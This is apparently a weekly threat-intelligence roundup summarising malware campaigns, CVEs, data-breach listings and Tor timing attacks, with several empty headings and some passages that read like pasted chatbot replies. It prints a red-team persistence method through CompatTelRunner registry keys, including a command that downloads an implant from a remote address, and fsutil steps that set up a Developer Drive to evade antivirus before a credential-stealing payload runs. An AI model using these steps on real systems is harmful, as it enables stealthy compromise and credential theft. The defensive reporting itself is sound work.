
Week in Overview(31 Oct-7 Nov)
AsyncRAT Malware Campaign Analysis:
Threat: Sophisticated AsyncRAT malware.
Method: Distributed via a malicious HTML file that employs a range of file types to bypass AV detection.
Capabilities: Includes keylogging, data theft, and process injection into legitimate system processes for stealth.
VMware vCenter Server Vulnerabilities (CVE-2023-34048 and CVE-2023-34056):
Threat: Critical vulnerabilities, including an out-of-bounds write and information disclosure.
Impact: Potential for remote code execution and data exposure.
Remediation: Apply updates provided by VMware to affected products.
Antivirus Bypass Using Windows Developer Mode:
Threat: Malicious actors exploiting Windows Developer Mode features to bypass AV software.
Method: Utilizes developer privileges to perform unauthorized actions without detection.
Multiple Data Breaches and Dark Web Activities:
Threat: Sale of unauthorized access and sensitive data on the dark web.
Targets: Japanese IT firm, CPanel accesses, New Zealand credit cards, LinkedIn database.
Impact: Potential for widespread exploitation and identity theft.
Blind Eagle APT-C-36 Campaign:
Threat: Targeted attacks using Amadey and AsyncRAT.
Method: Utilizes phishing and other vectors for deployment.
Impact: Compromise of systems, exfiltration of sensitive data.
Pikabot Malware Campaign Targeting Italy:
Threat: Pikabot malware.
Method: Distributed through phishing with ZIP file containing the malware.
Impact: Although hampered by an error in JS, poses a significant threat if not mitigated.
Trending Exploit of Atlassian Confluence Servers (CVE-2023-22518):
Threat: Exploitation of an improper authorization vulnerability in Atlassian Confluence servers.
Impact: Used for ransomware deployment and data breaches.
WS_FTP Vulnerability Intrusion (CVE-2023-40044):
Threat: Tactics and procedures used to exploit the WS_FTP vulnerability.
Method: Involves a multi-stage attack including spear-phishing and the use of malicious URLs.
Impact: Leads to unauthorized system control and data theft.
VCenter CVE-2023-34048
Impacted Products:
Introduction: VMware has disclosed two vulnerabilities within vCenter Server: an out-of-bounds write (CVE-2023-34048) and a partial information disclosure (CVE-2023-34056). Patches are available to address these vulnerabilities in the affected VMware products.
Out-of-Bounds Write Vulnerability in VMware vCenter Server (CVE-2023-34048):
Partial Information Disclosure Vulnerability in VMware vCenter Server (CVE-2023-34056):
Details regarding CVE-2023-34056 were not provided in the summary, but it is identified as an information disclosure vulnerability.
Notes:

Authored by Lakshya Mathur & Vignesh Dhatchanamoorthy, the report outlines a sophisticated malware campaign involving AsyncRAT, a type of malware that remains stealthy to compromise computer systems and exfiltrate sensitive data.
McAfee Labs Observation: McAfee Labs noted a recent AsyncRAT campaign distributed through a malicious HTML file, which utilizes a variety of file types like PowerShell, WSF, VBS, and BAT to bypass antivirus detection.
Technical Analysis Summary: The infection process is initiated by a spam email containing a malicious link, which downloads an HTML file embedded with an ISO file. This ISO contains a WSF script that sets off a chain of events involving various file executions and finally process injection into a legitimate Windows utility, RegSvcs.exe.
Infection Chain Overview:
Malware Capabilities:

https://twitter.com/reecdeep/status/1721529255102660941
A new malware campaign utilizing Pikabot has been identified targeting users in Italy. The malware is distributed via a password-protected ZIP file with the password “H17”. However, an error within the JavaScript component of the attack has been detected, which disrupts the kill chain and may prevent the malware from executing as intended.
Incident Details:
Sample Analysis: A sample of the malware has been analyzed on the any.run platform, accessible via the provided link.
Possible Drop URLs:
(Note: URLs have been deliberately obfuscated with “hxxp” to prevent accidental access.)
Impact Assessment: The error in the JavaScript may mitigate the risk of infection as it halts the malware’s execution process. However, the presence of multiple drop URLs suggests a potentially widespread attack vector with redundancy built into the distribution network.
The recent discovery of Arid Viper’s APKs underscores their sustained presence in the mobile malware landscape. Their commitment to anti-analysis and obfuscation tactics reveals a keen awareness of research scrutiny, enabling them to evade detection effectively. The inclusion of code from other Arid Viper Android spyware variants within SpyC23 strengthens the link between the group’s different toolsets. The proliferation of older spyware versions contributes to the attribution challenges in the intricate mobile malware ecosystem, particularly in the Middle East.
Arid Viper has historically targeted Middle East military personnel, journalists, and dissidents. Recent SpyC23 versions indicate a shift towards targeting Arabic-speaking individuals, diverging from their previous focus on Israeli military personnel using Android spyware.
To protect against this threat, individuals should refrain from installing applications from sources outside the Google Play Store. Vigilance is crucial when installing new apps, questioning whether they genuinely require the permissions they request. Notably, SpyC23 apps include an extensive permission walkthrough with images, necessitating users’ consent to an excessive number of permissions.

https://twitter.com/ptracesecurity/status/1721588396533965047
Microsoft’s Compatibility Telemetry feature in Windows is designed to gather data on system usage and performance to help Microsoft improve user experience and resolve potential issues. However, this feature, specifically through the binary CompatTelRunner.exe located in the C:\Windows\System32 directory, can be repurposed for malicious intent, particularly for establishing persistence on a compromised system during red team operations, provided that the attacker has already achieved elevated access.
TrustedSec has outlined a method to abuse this telemetry mechanism for maintaining persistence, which involves the following steps:
Here are the command-line steps to achieve this:
reg add HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\AppCompatFlags\TelemetryController\Persistence
reg add “HKLM\Software\Microsoft\Windows NT\CurrentVersion\AppCompatFlags\TelemetryController\Persistence” /v Command /t REG_SZ /d “C:\Users\Peter\Downloads\demon.x64.exe”
reg add “HKLM\Software\Microsoft\Windows NT\CurrentVersion\AppCompatFlags\TelemetryController\Persistence” /v Nightly /t REG_DWORD /d 1
schtasks /run /tn “\Microsoft\Windows\Application Experience\Microsoft Compatibility Appraiser”
Executing these commands will result in the following:
The telemetry binary, a C# executable, can be used by red teams to install a local payload or download an implant from a remote location. Commands for local and remote installation would look like this:
For local installation:
shell telemetry.exe install /path:C:\Users\peter\Downloads\demon.x64.exe
For remote download and installation:
shell telemetry.exe install /url:http://10.0.0.3:9000/demon.x64.exe
Upon execution, the telemetry tool creates the required registry structure, and the payload will be executed under the context of the CompatTelRunner.exe process. Since this scheduled task runs with SYSTEM level privileges, the payload will inherit these privileges, which can be confirmed by executing the whoami command.
It’s important to note that such techniques are typically used by cybersecurity professionals within the scope of authorized penetration testing activities to identify vulnerabilities and improve security postures. Unauthorized use of such techniques is illegal and unethical.

https://twitter.com/RexorVc0/status/1721427219874975780
APT-C-36, also known as Blind Eagle, has initiated a targeted campaign leveraging the Amadey Bot and AsyncRAT to compromise systems in Colombia, Panama, Spain, and Ecuador. This campaign has been marked by a sophisticated use of phishing, DLL reflection, and various other techniques to establish persistence and exfiltrate sensitive information.
Attack Vector:
Attack Chain:
TTPs (Tactics, Techniques, and Procedures):
Indicators of Compromise (IOCs) and C2 Communication:
This private report outlines the tactics, techniques, and procedures (TTPs) used by threat actors in an intrusion related to the WS_FTP vulnerability, tracked as CVE-2023-40044. The report was initially made available to paid subscribers and provides insights into a cyber attack that began on October 2, 2023.
Here’s a summary of the incident and the threat actor’s activities:
This detailed account provides a comprehensive look at a sophisticated cyber attack, highlighting the importance of robust security measures, quick incident response, and continuous monitoring to identify and mitigate such threats.

A series of cyber incidents have been reported involving unauthorized access and data breaches across various regions and platforms. The following key incidents have been documented:
Risk Evaluation: The recent activities present considerable risks to personal and corporate security:
In a recent incident, a fake Ledger Live app was discovered on the Microsoft App Store, which led to the theft of approximately $590,000 worth of Bitcoin from unsuspecting users. This fraudulent app operated as a phishing scam targeting users of the popular cryptocurrency hardware wallet Ledger Nano S. The incident highlights the importance of app store security and user education to prevent such incidents in the future.
Attack Method:
The attackers behind this incident used the following tactics:
Recommendations:
The vulnerabilities you’ve mentioned are serious security flaws affecting several major software vendors, including VMware, Microsoft, and SolarWinds. These vulnerabilities range from remote code execution to privilege escalation and information disclosure. Here is a brief summary of each:
5. SolarWinds Orion Platform BlacklistedFilesChecker Vulnerability (CVE-2023-40062):
6. Microsoft Exchange CreateAttachmentFromUri Vulnerability (ZDI-23-1581):
7. Microsoft Exchange ChainedSerializationBinder Vulnerability (ZDI-23-1578):

The instructions provided describe a method to bypass antivirus (AV) software by using the Windows “Developer Mode” features that are part of the file system utility (fsutil). Here’s a breakdown of the steps and their intended actions:
4. Execute Diskpart Script:
diskpart /s executes the script, which sets up the virtual disk with the specified configurations.
5. Format the Virtual Disk with Developer Mode Settings:
format b: /devdrv /q /y: This command formats the new virtual disk with Developer Mode settings that allow it to operate without AV interference.
6. Configure Developer Drive Settings:
fsutil devdrv clearFiltersAllowed b:: Clears any existing filters that may allow AV scanning on the developer drive.
fsutil devdrv trust b:: Marks the drive as trusted within Developer Mode, likely further reducing security restrictions.
fsutil devdrv query b:: Queries the current settings of the developer drive to confirm the configuration.
7. Download and Extract Payload:
A payload (in this case, potentially a version of Mimikatz, a tool commonly used for extracting credentials from memory) is downloaded and extracted to the newly formatted developer drive.
8. Execute Payload:
Finally, the payload is executed from the developer drive, where it is less likely to be detected by antivirus due to the configurations set earlier.

The blog post you’re referring to discusses the exploitation of Atlassian Confluence servers due to a vulnerability identified as CVE-2023-22518. This vulnerability is an improper authorization issue that affects both Confluence Data Center and Confluence Server. Atlassian issued an advisory on October 31, 2023, and updated it on November 3 to indicate that exploitation had been reported. The exploitation has been linked to various malicious activities, including ransomware deployment.
Rapid7 Managed Detection and Response (MDR) reported observing exploitation in customer environments starting November 5, 2023. The attack patterns suggest a possible mass exploitation attempt on vulnerable Confluence servers accessible over the internet.
The attacker’s behavior includes a series of HTTP POST and GET requests, which seem to be geared towards abusing the improper authorization vulnerability to execute unauthorized commands on the server. The observed HTTP access logs reveal attempts to restore data from a backup, manipulate plugin settings, and interact with a servlet potentially used for gaining a shell on the server.
Additionally, Rapid7’s services detected certain processes on the host systems indicative of exploitation, with variations between Linux and Windows environments. The exploit attempts include the execution of shell commands, downloading of malicious payloads, and ultimately, the execution of ransomware.
The post-exploitation behavior involves the adversary carrying out system enumeration, downloading additional payloads, and executing ransomware. The nature of the commands suggests a well-orchestrated attack designed to establish persistence, escalate privileges, and possibly move laterally within the network.
Mitigation guidance provided includes updating Confluence Server and Data Center to the latest patched versions that are not affected by CVE-2023-22518. The fixed versions provided are:
Users of Confluence Server and Data Center are urged to update their systems to these versions to protect against this vulnerability. It is also implied that further vigilance is necessary, as attackers may attempt to exploit other vulnerabilities, such as CVE-2023-22515, mentioned as a critical broken access control vulnerability in Confluence.
The article titled “Attacks via a representative sample: myths and reality” delves into the complexities of cyber threats and anonymization techniques. It presents a hypothetical scenario where a secret service employee is tasked with locating a criminal who is proficient in concealing his digital footprint.
The criminal uses a laptop stripped of audio and visual recording devices to avoid surveillance and operates via Tails OS, though Whonix would be a more anonymous choice. All traffic is routed through Tor for additional anonymity and to access the Dark Web. Communication is conducted using Jabber with PGP encryption, though the validity of PGP keys is questioned; hence, the emphasis on using key fingerprints instead.
The article suggests that despite these precautions, it is still possible to identify the criminal through a timing attack. This involves logging the times of network connection and disconnection to narrow down the suspects. Intelligence services can use Operational and Investigative Measures (ORM) systems to match these times with individuals connecting to Tor, progressively reducing the suspect pool.
The article references several tools and resources that can assist in such investigations, such as:
To thwart timing attacks, the article advises:
It also mentions the use of linguistic forensics to identify individuals by their writing style and the potential for defense mechanisms such as sdwdate for randomizing system clocks, Boot Clock Randomization, and tirdad to protect against TCP Initial Sequence Number (ISN) CPU information leakage.
The protection against these timing attacks is multi-fold and requires a combination of vigilance and technical safeguards. It concludes by emphasizing the importance of operational security and the use of systems like Whonix, which are designed with these considerations in mind.
The overall takeaway is that while anonymization tools and techniques can provide significant protection against identification and tracking, they are not foolproof. With the right resources and techniques, it is possible to breach these defenses and identify individuals engaging in illicit activities online.